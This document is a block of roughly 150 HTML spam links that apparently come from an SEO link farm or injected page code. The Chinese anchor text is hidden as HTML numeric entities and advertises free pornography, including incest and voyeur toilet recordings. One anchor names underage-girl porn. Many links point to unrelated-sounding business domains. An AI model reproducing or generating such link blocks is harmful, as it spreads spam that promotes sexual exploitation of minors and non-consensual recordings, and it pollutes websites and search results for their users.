<a href="http://dggyqc.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yingdiquan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://aiwangrui.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hccgame.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btdykj.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhshuo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://invenat.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ymsww.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://wowriting.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://4y4y.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://91bls.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interplas.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jxhnzg.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quansongci.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://firstredian.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://kaidifei.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://wujuxian.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://una123.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://sidstar.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://228884.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuzhongqin.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://1wka.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimaistore.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jylpin.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://fjsoc.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dd1994.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://czzxy.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://dd1994.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhrose.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://bxzengy.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://0769top.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://w8484.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://osoot.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://39pl.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
